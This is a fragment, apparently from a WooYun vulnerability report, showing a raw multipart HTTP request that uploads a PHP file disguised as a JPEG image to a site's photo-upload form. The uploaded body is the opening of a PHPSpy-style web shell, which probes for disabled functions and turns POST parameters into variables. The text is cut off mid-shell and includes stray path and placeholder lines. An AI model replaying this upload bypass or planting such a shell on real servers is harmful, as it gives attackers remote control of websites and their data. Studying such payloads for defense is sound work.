 raw params headers hex
------WebKitFormBoundaryIRdmXXM53z6qAYGb
Content-Disposition: form-data; name="myphoto"
/template/saas/images/phtoto/12.jpg
------WebKitFormBoundaryIRdmXXM53z6qAYGb
Content-Disposition: form-data; name="maxsize"
102400
------WebKitFormBoundaryIRdmXXM53z6qAYGb
Content-Disposition: form-data; name="upload"; filename="123.php"
Content-Type: image/jpeg
<?php
error_reporting(7);
@set_magic_quotes_runtime(0);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_COM', class_exists('COM') ? 1 : 0 );
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
@set_time_limit(0);
foreach($_POST as $key => $value) {
if (IS_GPC) {
$value = s_array($value);
}
$$key = $value;
}
/*===================== □□□□ =====================*/
www.wooyun.org
ADMIN